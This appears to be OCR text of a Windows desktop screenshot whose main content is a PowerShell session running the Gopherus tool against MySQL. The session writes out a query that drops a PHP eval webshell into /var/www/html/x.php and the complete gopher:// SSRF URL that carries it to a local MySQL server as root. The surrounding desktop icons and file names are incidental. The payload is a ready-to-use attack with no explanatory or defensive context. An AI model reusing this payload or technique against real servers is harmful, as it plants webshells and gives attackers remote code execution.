 回收站
Web3.md
新建 文本文档 (7).txt
67:58
20220228_MysqlHoney...
新建文件夹
新建文件夹 (3)
新建文件夹 (2)
access.log.1687564800
新建文件夹 (4)
应用
目录
文档
图片
压缩
其它
Visual Studio Code
Visual Studio 2019
VMware Workstation Pro
Typora
阿里云盘
L-Connect 3
Google Chrome
GeForce Experience
DirectX修复工具
CPUID CPU-Z
桌面助手
21 : 17
06月26日 星期一 癸卯•兔•五月初九
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
管理员: Windows PowerShell
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>d:\Python2.7\python.exe gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>
7 个项目
英
21:17
2023-06-26